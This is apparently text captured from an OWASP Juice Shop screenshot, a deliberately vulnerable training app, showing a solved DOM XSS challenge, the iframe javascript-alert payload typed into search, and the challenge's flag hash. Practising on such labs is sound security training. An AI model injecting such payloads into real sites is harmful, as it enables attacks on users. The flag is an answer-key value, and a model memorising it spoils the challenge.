 OWASP Juice Shop
:iframe src="javascript:alert(`xss`)">
Account
0
Your Basket
EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
X
9aaf4bbea5c30d00a1f5bbcfce4db6d4b0efe0bf
Copy to clipboard
Search Results -